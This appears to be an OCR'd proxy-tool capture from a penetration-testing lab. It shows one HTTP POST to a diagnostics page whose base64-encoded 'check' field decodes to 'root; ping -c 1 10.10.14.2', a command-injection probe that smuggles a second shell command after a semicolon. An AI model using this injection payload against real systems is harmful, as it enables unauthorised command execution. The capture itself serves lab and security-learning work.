 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.105
10 Connection: close
11 Referer: http://10.10.10.105/diag.php
12 Cookie: PHPSESSID=8r8hbn4g079q5ncinbktkuabs7
13 Upgrade-Insecure-Requests: 1
14
15 check=cm9vdDsgcGluZyAtYyAxIDEwLjEwLjE0LjI=